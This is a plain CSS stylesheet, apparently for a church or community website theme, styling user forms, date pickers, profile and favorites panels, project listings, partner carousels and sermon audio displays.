.user-forms ul.upload-file li label.terms-conditions { color: #777; float: left; font-weight: 300; line-height: 1; margin: 0 0 0 5px; text-transform: capitalize; width: auto; }

	.user-forms ul.upload-file li label.terms-conditions a { color: #413c3c; text-decoration: underline; }

.user-forms ul.upload-file li input[type="submit"], .cs-update-avatar, .upload-file input.submit { border-color: rgba(0, 0, 0, 0.3); border-image: none; border-radius: 2px; border-style: none none solid; border-width: medium medium 4px; color: #fff; float: left; margin: 10px 0 0; padding: 5px 16px; text-transform: uppercase; width: auto; }

.cs-hint-text { float: left; margin: 10px 0 0; }

.multiselect-holder select {width: 75%;}

.cs-tags-selection { float: left; margin: 10px 0 0; width: 100%; }

	.cs-tags-selection li { float: left; margin: 0 10px 0 0; padding: 5px 15px; width: auto; }

.icon-input a { border: 1px solid #ddd; color: #999; display: inline-block; margin: 0 0 0 10px; padding: 4px 15px; }

.cs-tags-selection li .close { line-height: 1.3; margin-left: 7px; }

.upload-file li input[type="checkbox"] ~ label { float: left; width: auto; }

/*-Date Picker-*/

.datepicker.dropdown-menu { -moz-transition: none; -ms-transition: none; -o-transition: none; background: #fff !important; border: 0; opacity: 1; top: 100%; transition: none; visibility: visible; }

.upload-file li label.cs-calendar-combo {width: 270px;}

	.upload-file li label.cs-calendar-combo input[type="text"] { position: relative; width: 100%; }

	.upload-file li label.cs-calendar-combo i { border-left: 1px solid #a7a7a7; color: #a7a7a7; height: 34px; line-height: 34px; position: absolute; right: 0; text-align: center; width: 32px; }

		.upload-file li label.cs-calendar-combo i:hover { background: #ec2c3b; color: #fff; }

.datepicker table tbody, .datepicker table tbody tr, .datepicker table tbody tr td, .datepicker table tr td.old, .datepicker table tr td.new { -moz-box-shadow: none; -webkit-box-shadow: none; background: #fff !important; box-shadow: none !important; }

.datepicker table tbody tr td { color: #4c5246 !important; text-align: center; }

.datepicker td.day {padding: 0;}

.datepicker table tbody tr td.old.day, .datepicker table tbody tr td.new.day {color: #c7c7c7 !important;}

.datepicker thead tr th.prev, .datepicker thead tr th.datepicker-switch, .datepicker thead tr th.next { background: #4c4c4c !important; color: #fff; text-transform: uppercase; }

.datepicker thead tr th.datepicker-switch { font-size: 18px; font-weight: normal; }

.datepicker thead tr th { border: none; line-height: 1; padding: 8px 4px !important; text-align: center; }

	.datepicker thead tr th i { cursor: pointer; line-height: 1; }

.datepicker.dropdown-menu { -moz-box-shadow: 0 0 2px 3px #e7e7e7; -wbkit-box-shadow: 0 0 2px 3px #e7e7e7; box-shadow: 0 0 2px 3px #e7e7e7; width: 270px; }

.datepicker thead tr th.dow { background: #5f5f5f !important; color: #fff; }

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {color: #e8432e !important;}

/*Profile Craete Event*/

.upload-file li .inner-sec.event-map input[type="text"] {width: 17.6%;}

.upload-file li .inner-sec.event-map span { color: #333; float: left; font-size: 14px; line-height: 32px; text-align: center; width: 32px; }

.upload-file li .inner-sec select { border-radius: 3px; color: #ccc; height: 34px; padding: 4px 6px; width: 270px; }

/* UserPanel Form */

.registor-log { float: left; margin: 10px 0px 40px 0px; text-align: center; width: 100%; }

	.registor-log a { background-color: #000; border-radius: 50px; color: #fff; display: inline-block; font-size: 50px; margin: 0 0 20px; padding: 9px 22px; }

.recaptcha_nothad_incorrect_sol.recaptcha_isnot_showing_audio, .recaptcha_input_area {float: left;}

.recaptchatable #recaptcha_response_field {border-color: #ddd !important;}

#recaptcha_image {height: 62px !important;}

.cs-user-register .upload-file li input[type="password"], .cs-user-register .upload-file li input[type="text"], .cs-user-register .upload-file li textarea, .cs-user-register .upload-file li label {width: 100%;}

/*Profile Events*/

.cs-profile-events .events-classic { background: #fcfcfc; clear: both; display: table; float: none; margin: 0 0 20px; }

	.cs-profile-events .events-classic figure { border: 0; display: table-cell; float: none; padding: 0; width: 130px; }

	.cs-profile-events .events-classic .left-sp .location-info .info { float: left; padding: 0; width: 100%; }

	.cs-profile-events .events-classic figure ~ .left-sp { display: table-cell; padding: 20px; vertical-align: middle; }

	.cs-profile-events .events-classic .post-option {width: auto;}

	.cs-profile-events .events-classic .left-sp .location-info .info > .time-period time {margin: 0;}

	.cs-profile-events .events-classic .left-sp .time-period a.public { float: left; line-height: 28px; margin: 0 0 0 10px; }

	.cs-profile-events .events-classic ul.rating-btns { display: table-cell; text-align: center; vertical-align: top; width: 45px; }

		.cs-profile-events .events-classic ul.rating-btns li {margin: 0 0 3px}

			.cs-profile-events .events-classic ul.rating-btns li a { background: #f6f6f6; color: #8cbaef; display: block; height: 62px; line-height: 65px; position: relative; width: 45px; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a {color: #ffae00;}

			.cs-profile-events .events-classic ul.rating-btns li.edit-btn:hover a { background: #8cbaef; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn:hover a { background: #ffae00; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a .likes { background: none repeat scroll 0 0 #666666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

/*Profile Settings*/

.cs-profile-settings { float: left; width: 100%; }

	.cs-profile-settings .holder { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; width: 100%; }

	.cs-profile-settings .form-title { float: left; padding: 0 0 30px; position: relative; text-transform: uppercase; width: 100%; }

		.cs-profile-settings .form-title h4:before { background-color: #EC2C3B; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

		.cs-profile-settings .form-title h4 { font-size: 16px; margin: 0; padding: 0 0 0 17px; position: relative; }

/* My Favorites */

.cs-my-favorites { float: left; width: 100%; }

	.cs-my-favorites .cs-tabs { border: 0; float: left; width: 100%; }

		.cs-my-favorites .cs-tabs .nav-tabs { border-bottom: 1px solid #f0f0f0; border: 0; float: left; padding: 0 20px; width: 100%; }

			.cs-my-favorites .cs-tabs .nav-tabs li { -moz-box-shadow: 0 0 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 0 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 0 0 1px #f0f0f0; float: left; margin: 0 0 0 4px; position: relative; transition: all 0.2s ease-in-out; }

				.cs-my-favorites .cs-tabs .nav-tabs li.active { -moz-box-shadow: 0 -1px 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 -1px 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 -1px 0 1px #f0f0f0; margin: 0 0 -2px 4px; transition: all 0.2s ease-in-out; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active:after { background: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active a, .cs-my-favorites .cs-tabs .nav-tabs li.active a:hover, .cs-my-favorites .cs-tabs .nav-tabs li.active a:focus { background: #fff; border: 0; }

				.cs-my-favorites .cs-tabs .nav-tabs li:hover a {background: #fff;}

				.cs-my-favorites .cs-tabs .nav-tabs li a { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #fdfdfd; border-radius: 0; border: 0; color: #666; display: inline-block; font-weight: 500; margin: 0; padding: 10px 30px; position: relative; transition: all 0.2s ease-in-out; }

	.cs-my-favorites .nav-tabs > li:hover > a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: 0; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .nav-tabs li.active a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: -5px; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .tab-pane { float: left; padding: 10px 0 0; width: 100%; }

		.cs-my-favorites .cs-tabs .tab-pane .holder { -moz-transition: all 0.3s ease-in; -o-transition: all 0.3s ease-in; -webkit-transition: all 0.3s ease-in; background: #fcfcfc; border: none; display: table; margin: 0 0 10px; padding: 25px; transition: all 0.3s ease-in; width: 100%; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover, .cs-my-favorites .cs-tabs .tab-pane .holder.active { -moz-box-shadow: 0 0 0 1px #f1f1f1 inset; -webkit-box-shadow: 0 0 0 1px #f1f1f1 inset; background: #fff; box-shadow: 0 0 0 1px #f1f1f1 inset; }

			.cs-my-favorites .cs-tabs .tab-pane .holder figure { display: table-cell; vertical-align: middle; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure i { background: #fe9909; border-radius: 100%; color: #fff; float: left; height: 40px; line-height: 40px; text-align: center; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure ~ section {padding: 0 0 0 20px;}

			.cs-my-favorites .cs-tabs .tab-pane .holder section { display: table-cell; vertical-align: middle; }

				.cs-my-favorites .cs-tabs .tab-pane .holder section h5 { font-size: 16px; margin: 0 0 2px; text-transform: uppercase; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover section h5 a, .cs-my-favorites .cs-tabs .tab-pane .holder.active section h5 a {color: #ec2c3b;}

			.cs-my-favorites .cs-tabs .tab-pane .holder .close { color: #999; float: right; font-size: 16px; font-weight: bold; margin: 10px 0; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover .close, .cs-my-favorites .cs-tabs .tab-pane .holder.active .close {color: #ec2c3b;}

/*Onn Off Switch*/

.button-holder { float: left; height: 35px; padding: 4px 0; position: relative; width: 100%; }

	.button-holder .switch-text { float: left; position: relative; }

	.button-holder input.switch:checked ~ span.switch-text:after { color: #333; content: "on"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

	.button-holder input.switch:empty ~ .switch-text:after { color: #333; content: "OFF"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

input.switch:empty {margin-left: -999px;}

	input.switch:empty ~ .switch-text label { cursor: pointer; float: left; line-height: 1.6em; margin: 0.2em 0; position: relative; text-indent: 4em; }

		input.switch:empty ~ .switch-text label:before, input.switch:empty ~ .switch-text label:after { -moz-transition: all 100ms ease-in; -o-transition: all 100ms ease-in; -webkit-transition: all 100ms ease-in; background-color: #ec2b3a; border-radius: 30px; bottom: 0; content: ' '; display: block; height: 22px; left: 0; position: absolute; top: 0; transition: all 100ms ease-in; width: 36px; }

		input.switch:empty ~ .switch-text label:after { -moz-border-radius: 100px; -moz-box-shadow: none; -webkit-border-radius: 100px; -webkit-box-shadow: none; background-color: #fff; border-radius: 100px; box-shadow: none; height: 18px; margin-left: 3px; top: 2px; width: 18px; }

input.switch:checked ~ .switch-text label:before {background-color: #b8cd54;}

input.switch:checked ~ .switch-text label:after {margin-left: 15px;}

.thumb-secs { background-color: #efefef; float: left; margin: 10px 0px 0px 0px; padding: 0 10px 0 0; }

.gal-edit-opts { background-color: rgba(0, 0, 0, 0.1); cursor: pointer; float: left; margin: 0 10px 0 0; padding: 1px 10px; }

/* Project Page Setup */

.side-detail > ul > li { border-top: 1px dotted #e2e2e2; display: block; list-style: none; padding: 10px 0; }

.side-detail ul { padding: 0 0 10px; text-transform: uppercase; }

.side-detail > ul > li:first-child { border: 0; padding: 0 0 10px; }

.side-detail ul li h6 { color: #000; display: block; font-size: 14px; font-weight: 500; line-height: 1; margin: 0 0 5px; text-transform: uppercase; }

.side-detail ul ul li a { font-size: 12px; font-weight: 300; }

.side-detail ul ul li { line-height: 24px; list-style: square; }

.side-detail ul li a {color: #999999;}

	.side-detail ul li a.ticket-Price { color: #333; font-size: 18px; text-transform: uppercase; }

.side-detail .custom-btn { background: #f10000; border-radius: 2px; color: #fff; display: inline-block; font-weight: 500; margin-bottom: 10px; padding: 8px 20px; text-transform: uppercase; }

.projects-editor .cs-map-section h2 {font-size: 16px;}

.post-recent h2 {font-size: 20px;}

/*  Attachments Style */

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; margin: 0 0 15px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { display: inline-block; float: none; margin-left: 10px; vertical-align: top; width: 15%; }

	.cs-attachments figure { background: #333; color: #fff; height: 60px; text-align: center; width: 100%; }

	.cs-attachments i { color: #fff; display: inline-block; font-size: 26px; padding: 15px 0 0; }

	.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

/* Project Details Listing Page */

.cs-projects { border-bottom: 1px dotted #e0e0e0; float: left; padding: 0 0 15px; width: 100%; }

	.cs-projects .cs-media { float: left; margin: 0 0 20px 0; position: relative; width: 300px; }

	.cs-projects.projects-medium .cs-media {width: 100%;}

	.cs-projects section { float: left; position: relative; }

		.cs-projects section > a { color: #ebebeb; font-size: 32px; margin: -12px 0 0; position: absolute; right: 0; top: 50%; }

	/*--projects-medium--*/

.cs-projects.projects-medium section { float: left; position: relative; width: 100%; }

	.cs-projects section h2 { font-size: 18px; font-weight: 400; margin: 0 0 7px; text-transform: uppercase; }

	.cs-projects .post-option li { color: #999; float: left; font-weight: 300; line-height: 1; line-height: 22px; text-transform: uppercase; }

	.cs-projects.projects-small .cs-media {width: 100%;}

	.cs-projects.projects-small .post-option li {width: 100%;}

	.cs-projects .post-option li i {font-size: 14px;}

	.cs-projects .projects-medium .cs-media figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); border-bottom: 10px solid transparent; border-left: 10px solid #fff; border-top: 10px solid transparent; bottom: -5px; content: ""; height: 0; left: 20px; position: absolute; transform: rotate(-90deg); width: 0; z-index: 9999; }

	/**projects-small**/

.cs-projects.projects-small .post-options li { display: block; float: none; }

	.cs-projects.projects-small section { float: left; width: 100%; }

		.cs-projects.projects-small section > a {margin: -15px 0 0;}

	.cs-projects.projects-small .post-option {padding-right: 10px;}

	/**projects-classic**/

.cs-projects.projects-classic { border: 0; float: left; margin: 0; padding: 0; width: 100%; }

.element-size-50 .cs-projects.projects-classic {margin-bottom: -18px;}

.cs-projects.projects-classic .cs-media {margin: 0;}

.element-size-75 .cs-projects.projects-classic .cs-media, .element-size-75 .cs-projects .cs-media figure > a {width: 100%;}

.element-size-75 .cs-projects.projects-classic section { float: left; margin: 0px; width: 100%; }

.cs-projects.projects-classic section { float: none; margin: 0 0 0 300px; min-height: 169px; overflow: hidden; padding: 20px 30px 19px; position: relative; }

.cs-projects.projects-classic.no-image section {margin-left: 0px;}

.cs-projects.projects-classic section h2 { color: #fff; font-size: 22px; margin: 0 0 23px; }

	.cs-projects.projects-classic section h2 a {color: #fff !important;}

.cs-projects.projects-classic section {position: inherit;}

.cs-projects section.purple {background: #ab1355;}

.cs-projects section.grey {background: #4c4c4c;}

.cs-projects section.orange {background: #f9781c;}

.cs-projects section.blue {background: #1ccdf9;}

.cs-projects.projects-classic .custom-btn { color: #fff; font-size: 12px; margin: 0; padding: 0; position: inherit; text-transform: uppercase; }

/**List View**/

.cs-projects.list-view { float: left; margin: 0 0 10px; width: 100%; }

	.cs-projects.list-view section h2 { font-size: 14px; line-height: 18px; }

		.cs-projects.list-view section h2 a {color: #fff;}

	.cs-projects.list-view section { height: 90px; overflow: hidden; padding: 10px 0 0 10px; }

		.cs-projects.list-view section li a, .cs-projects.list-view section li {color: #fff;}

.cs-projects .cs-media figure > a { display: block; float: left; position: relative; }

.cs-projects img {width: 100%;}

.cs-projects .cs-media figure > a:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-right: 75px solid transparent; border-top: 140px solid rgba(0, 0, 0, 0.5); content: ""; height: 0; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects .cs-media figure > a:before { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-bottom: 140px solid rgba(0, 0, 0, 0.5); border-left: 75px solid transparent; bottom: 0; content: ""; height: 0; opacity: 0; position: absolute; right: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects:hover .cs-media figure a:after, .cs-projects:hover .cs-media figure a:before, .cs-projects:hover .cs-media figure:after { opacity: 1; visibility: visible; z-index: 99; }

.cs-projects .cs-media figure:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; background: rgba(0, 0, 0, 0.3); content: ""; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-projects .cs-media figure figcaption { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border: 2px solid #fff; color: #fff; font-size: 30px; left: 50%; margin: -45px 0 0 -25px; opacity: 0; padding: 6px 0 4px; position: absolute; text-align: center; top: 50%; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 50px; z-index: 999; }

	.cs-projects .cs-media figure figcaption a {color: #fff;}

.cs-listing:hover .cs-media figure figcaption a i {color: #fff;}

.cs-projects:hover .cs-media figure figcaption { margin-top: -25px; opacity: 1; visibility: visible; z-index: 9999; }

/* Projects Detail */

.side-detail { float: left; width: 100%; }

	.side-detail.project-detail {margin: 0px 0px 20px 0px;}

	.side-detail.project-detail, .event-sidebar .side-holder { background-color: #fcfcfc; float: left; padding: 20px; width: 100%; }

	.side-detail .cs-section-title {margin-bottom: 15px;}

		.side-detail .cs-section-title h2 { color: #000000; font-size: 16px; }

	.side-detail ul { float: left; width: 100%; }

/* Partner Setup */

.cs-partner, .cs-partner ul, .cs-partner ul li figure { float: left; width: 100%; }

.cs-partner .owl-nav {display: none;}

.cs-partner .owl-controls > .owl-dots { float: left; text-align: center; width: 100%; }

.cs-partner .owl-controls .owl-dots .owl-dot { display: inline-block; margin: 0px 4px 0px 0px; }

	.cs-partner .owl-controls .owl-dots .owl-dot span { background-color: #f2f2f2; display: inline-block; height: 5px; width: 20px; }

	.cs-partner .owl-controls .owl-dots .owl-dot.active span {background-color: #b0b0b0;}

.cs-partner ul, .cs-partner ul li.item {margin: 0;}

.cs-partner ul li { display: inline-block; list-style: none; margin: 0; padding: 0; }

.cs-partner.no_border ul li, .cs-partner.no_border ul, .cs-partner.no_border ul li figure, .cs-partner.no_border ul li:last-child {border: none;}

.cs-partner.has_border { border-right: 1px solid #ddd; border-top: 1px solid #ddd; }

.cs-partner figure a[title]:after { background-color: rgba(0,0,0,0.8); border-radius: 2px; color: #fff; content: attr(title); font-size: 0.833em; font-weight: 500; left: 10%; opacity: 0; padding: 1em 0.4em; position: absolute; text-align: center; text-transform: uppercase; top: -28px; width: 80%; }

.owl-carousel .cs-partner figure a[title]:after {top: 3px;}

.owl-carousel .cs-partner figure a[title]:before {top: 54px;}

.cs-partner figure a[title]:before { border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 8px solid rgba(0,0,0,0.8); content: ''; left: 50%; margin-left: -6px; opacity: 0; position: absolute; top: 23px; }

.cs-partner figure:hover a[title]:after, .cs-partner figure:hover a[title]:before {opacity: 1;}

.cs-partner .row.owl-carousel.owl-theme {margin: 0;}

.partnerslide.has_border { border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; line-height: 0; }

.cs-partner.partnerslide.has_border ul li figure { border-bottom: none; padding: 4% 0% 4% 8%; }

.cs-partner ul li figure {padding: 4%;}

.cs-partner.has_border ul li figure { border-bottom: 1px solid #ddd; border-left: 1px solid #ddd; margin: 0; }

.cs-partner .tolbtn {border-bottom: none;}

.cs-partner .tooltip { font-size: 14px; top: -30px !important; }

.tooltip-inner {padding: 10px 20px;}

.tooltip.top .tooltip-arrow { border-width: 14px 14px 0; bottom: -6px; margin-left: -10px; }

.tooltip.top {margin-top: 25px;}

/*  General Sermons Setup */

.cs-sermons figure {position: relative;}

	.cs-sermons figure:before { border-bottom: 10px solid transparent; border-left: 10px solid #fcfcfc; border-top: 10px solid transparent; content: ""; height: 0; left: 0; position: absolute; top: 20px; width: 0; }

.cs-sermons h2 { font-size: 16px; line-height: 20px; margin: 0px 0px 2px 0px; text-transform: uppercase; }

.cs-sermons .post-option { border-bottom: 1px dotted #ebebeb; margin: 0 0 12px; padding: 0 0 10px 0; }

.cs-sermons .post-links { float: left; width: 100%; }

.cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls div.mejs-time-rail, .cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls .mejs-mute, .cs-audio-skin .mejs-controls .mejs-mute {display: none !important;}

.cs-audio-skin.mejs-audio { background-color: #ffffff; width: 30px !important; }

.cs-audio-skin.mejs-container .mejs-controls div { border-radius: 3px; border: 1px solid #e3e6e9; height: 30px; width: 30px; }

.cs-audio-skin .mejs-pause button:after, .cs-audio-skin .mejs-play button:before { color: #999; left: 11px; top: 15px; }

.cs-audio-skin .mejs-pause button:after {left: 9px;}

.cs-audio-skin .mejs-controls .mejs-button button {position: static;}

.cs-sermons .post-links li { float: left; margin: 0 12px 4px 0; }

.cs-sermons .post-links .btn-style1 { border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; overflow: hidden; padding-left: 0; padding-right: 20px; text-transform: uppercase; }

	.cs-sermons .post-links .btn-style1 i { background: rgba(0, 0, 0, 0.2); color: #fff; line-height: 30px; margin-right: 15px; text-align: center; vertical-align: top; width: 30px; }

.cs-sermons .post-links .btn-style2 { border-radius: 3px; border: 1px solid #e3e6e9; color: #999; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; padding: 0 12px; text-transform: uppercase; transition: all 0.3s ease-in-out 0s; }

	.cs-sermons .post-links .btn-style2 i { color: #999; line-height: 30px; margin-right: 10px; vertical-align: top; }

.cs-sermons .post-option li {line-height: 21px;}

/* Sermon List */

.sermon-list {background-color: #fcfcfc;}

	.sermon-list section {padding: 18px 0 0 20px;}

	.sermon-list figure ~ section {padding: 18px 217px 0 20px;}

	.sermon-list figure { float: right; width: 200px; }

	.sermon-list.sermons-detail figure {width: 250px;}

/*----- Sermon Grid */

.sermon-grid {background-color: #fcfcfc;}

	.sermon-grid figure, .sermon-less figure { float: left; margin-bottom: 0px; position: relative; width: 100%; }

	.sermon-grid figure img, .sermon-less figure img {width: 100%;}

	.sermon-grid figure:before, .sermon-less figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); bottom: -6px; left: 25px; top: auto; transform: rotate(-90deg); }

	.sermon-grid figure ~ section, .sermon-less figure ~ section { float: left; padding: 15px 20px 20px 20px; width: 100%; }

	.sermon-grid h2, .sermon-less h2 {margin: 0 0 2px;}

	.sermon-grid .post-links li {margin: 0 10px 0 0;}

	.sermon-grid .post-links .btn-style1 {padding: 0;}

		.sermon-grid .post-links .btn-style1 i, .sermon-grid .post-links .btn-style2 i { background: none; margin: 0; }

	.sermon-grid .post-option { margin: 0 0 20px; padding: 0 0 17px; }

		.sermon-grid .post-option li i {margin-right: 8px;}

.no-img figure { background-color: #df7c67; height: 150px; width: 200px; }

.no-img section {padding: 20px;}

/*----- Sermon Less */

.sermon-less {background-color: #fcfcfc;}

	.sermon-less .post-option { border-bottom: none; margin: 0; padding: 0; }

/* Sermon View Setup */

.srtitle { float: left; margin: 5px 28px 0px 0px; }

	.srtitle h5 { color: #ffffff; margin: 0px; padding: 6px 0 0; text-transform: uppercase; }

		.srtitle h5 i { float: left; font-size: 30px; margin-right: 12px; margin-top: -6px; }

.sr-info-sec { border-left: 1px solid #292929; float: left; padding: 0px 0px 0px 28px; position: relative; }

	.sr-info-sec:before, .sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #333333; border-top: 7px solid transparent; content: ''; left: -1px; position: absolute; top: 15px; z-index: 1; }

	.sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #292929; border-top: 7px solid transparent; left: 0px; z-index: 0; }

	.sr-info-sec figure { float: left; width: 44px; }

		.sr-info-sec figure img {border-radius: 100%;}

	.sr-info-sec .sep-info h5 {margin: 0px 0px 3px 0px;}

		.sr-info-sec .sep-info h5 a {color: #ffffff;}

	.sr-info-sec figure ~ .sep-info {padding: 0px 0px 0px 59px;}

.cs-sermons.single-sermone figure:before {display: none;}

.cs-sermons.single-sermone .post-option { border: none; margin: 0px; padding: 0px; }

	.cs-sermons.single-sermone .post-option li, .cs-sermons.single-sermone .post-option li a { color: #ffffff; text-transform: uppercase; }

.cs-sermons.single-sermone .btn-style1 { color: #ffffff; float: right; }

/*----- Buttons Hover Style */

.cs-sermons .post-links .btn-style2:hover, .cs-sermons .post-links .btn-style2:hover i { color: #fff; transition: all 0.5s ease-in-out 0s; }

/*----- Sermons Detail Style */

.sermons-detail { background: none; margin: 0 0 30px 0; }

.post-option-panel .rich_editor_text ul li:before { content: ""; display: none; }

.sermons-detail .cs-section-title { color: #000; font-size: 18px; line-height: 16px; padding: 0 0 0 12px; }

.sermons-detail figure {float: left;}

	.sermons-detail figure ~ section {padding: 0 0 0 270px;}

.sermons-detail .post-option li {float: left;}

.sermons-detail p strong { color: #333; font-weight: 500; margin: 0; }

.sermons-detail figure:before {display: none;}

.cs-sermons .mejs-container .mejs-controls {background-color: transparent !important;}

.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

.cs-sermons .audio-sec .mejs-container { height: 50px !important; margin: 0 0 20px; }

	.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

	.cs-sermons .audio-sec .mejs-container .mejs-controls { bottom: auto; top: 8px; }

.cs-sermons .audio-sec .mejs-play button:before, .cs-sermons .audio-sec .mejs-controls .mejs-pause button:after { left: 10px; top: 13px; }

.cs-sermons .audio-sec .mejs-controls .mejs-pause button:after {left: 7px;}

.cs-sermons .audio-sec .mejs-controls .mejs-play button, .cs-sermons .audio-sec .mejs-controls .mejs-pause button { background-color: #ec2c3b; border-radius: 100%; height: 26px; margin: 3px 0 0 -5px !important; text-align: center; width: 26px; }

.cs-sermons .audio-sec .mejs-controls .mejs-time-rail .mejs-time-current, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-loaded, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-current, .cs-sermons .audio-sec .mejs-time-rail .mejs-time-loaded { background-color: #ec2c3b; height: 10px !important; }

/*----- Sermons Detail End */

/*  General Content Blog Element Setup */

/*--Image Frames--*/

.image-frame { float: left; margin: 0 0 30px; width: 100%; }

	.image-frame section {overflow: hidden;}

	.image-frame figure { float: left; margin: 0px 20px 10px 0px; }

	.image-frame section h4 { color: #2b2c30; font-size: 16px; }

/*Classic Frame*/

.frame-classic figure { border: 1px solid #dbdbdb; box-shadow: 0 0 3px 1px #dbdbdb; padding: 6px 7px; }

/*Cleane Frame*/

.frame-clean figure { border: 1px solid #dbdbdb; padding: 3px; }

/*Simple Frame*/

.frame-simple figure {border: 7px solid #f8f8f8;}

/*Fancy Heading*/

.fancy-heading { padding: 0 150px; text-align: center; }

	.fancy-heading h3 { color: #ec2c3b; text-transform: uppercase; }

	.fancy-heading i { border-radius: 100%; border: 4px solid #ec2c3b; color: #ec2c3b; font-size: 26px; height: 46px; line-height: 38px; margin: 0 0 10px; text-align: center; width: 46px; }

/*-Separater-*/

.spreater { display: inline-block; float: none; overflow: hidden; text-align: center; width: 330px; }

.box_spreater {text-align: center;}

.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 15px; width: 7700px; }

.spreater .spreater-holder { display: inline-block; position: relative; }

	.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; margin: 0px 3px 0px 0px; width: 5px; }

/*---*/

/*-Separater2-*/

.cs-seprator { float: left; height: 15px; margin: 0 0 15px; position: relative; text-align: center; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

/*Promo Box*/

.promo-box { border: 1px solid #e4e4e4; box-shadow: 0 0 2px 1px #ededed; float: left; width: 100%; }

	.promo-box figure {float: left;}

		.promo-box figure ~ section {padding-left: 234px;}

	.promo-box section {padding: 25px 20px 30px;}

		.promo-box section h4 { font-size: 18px; text-transform: uppercase; }

		.promo-box section .strock { background: none; border-radius: 2px; border: none; color: #ffffff; }

	.promo-box.right {text-align: right;}

	/*-Second Style-*/

.promo-box.second-view {background: #ec2c3b url(assets/images/content-blog-img5.png) no-repeat 0 100%;}

		.promo-box.second-view figure {float: right;}

			.promo-box.second-view figure ~ section {padding-right: 234px;}

		.promo-box.second-view section { color: #fff; padding: 40px 20px 30px; }

			.promo-box.second-view section .strock { border-color: #fff; color: #fff; }

/*Fancy Gallery*/

.fancy-gallery { float: left; width: 100%; }

	.fancy-gallery ul {float: left;}

